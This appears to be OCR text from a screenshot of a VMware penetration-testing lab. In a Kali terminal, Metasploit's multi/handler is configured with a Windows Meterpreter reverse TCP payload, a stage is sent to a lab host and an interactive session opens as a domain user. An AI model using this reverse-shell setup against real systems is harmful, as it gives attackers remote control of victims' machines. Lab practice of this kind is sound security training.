 kali-linux-2025.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
centos7 x64
Kali-Linux-2020.3-vmware-amd64
kali x32
Nessus 8_VM12
owasp v1.0rc2
Ubuntu1604x64_ctfd_pwn
win10 x64 3
Windows Server 2012 R2 x64
Windows Server 2003 Enterprise Edition
Windows Server 2008 R2 x64
win8 x64 adobe
win xp pro
web1_xixi
kali-linux-2023.2-vmware-amd64
TL-RSAS
win2k8r2 x64
win7 x64
kali-linux-2025.3-vmware-amd64
win2k8r2 x64
win7 x64
kali-linux-2025.3-vmware-...
1 2 3 4
3
4:42
kali@kali: ~/Desktop/reverse
Session Actions Edit View Help
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
,&$$$$$$'
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.10.100
LHOST => 10.10.10.100
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set ExitOnSession true
ExitOnSession => true
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.10.100:4444
msf exploit(multi/handler) >
[*] Sending stage (177734 bytes) to 10.10.10.2
[*] Meterpreter session 1 opened (10.10.10.100:4444 -> 10.10.10.2:49329) at 2025-10-04 04:41:39 -0400
msf exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows TEST\alice @ WIN7USER1 10.10.10.100:4444 -> 10.10.10.2:49329 (10.10.10.2)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。